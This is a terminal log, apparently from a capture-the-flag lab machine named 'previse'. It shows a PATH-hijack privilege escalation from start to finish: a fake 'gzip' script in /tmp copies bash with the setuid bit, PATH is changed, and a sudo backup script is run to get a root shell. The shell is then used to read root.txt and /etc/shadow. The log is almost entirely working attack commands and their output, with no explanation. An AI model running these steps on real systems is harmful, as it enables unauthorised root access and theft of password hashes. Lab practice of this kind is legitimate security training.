 m4lwhere@previse:/tmp$ nano gzip
m4lwhere@previse:/tmp$ cat gzip
#!/bin/bash
cp /bin/bash /tmp/b && chmod +s /tmp/b
m4lwhere@previse:/tmp$ chmod +x gzip
m4lwhere@previse:/tmp$ export PATH=/tmp:$PATH
m4lwhere@previse:/tmp$ sudo /opt/scripts/access_backup.sh
m4lwhere@previse:/tmp$ ls -al b
-rwsr-sr-x 1 root root 1113504 Aug 11 08:11 b
m4lwhere@previse:/tmp$ ./b -p
b-4.4# id
uid=1000(m4lwhere) gid=1000(m4lwhere) euid=0(root) egid=0(root) groups=0(root),1
000(m4lwhere)
b-4.4# cd /root
b-4.4# ls
root.txt
b-4.4# cat root.txt
b-4.4# cat /etc/shadow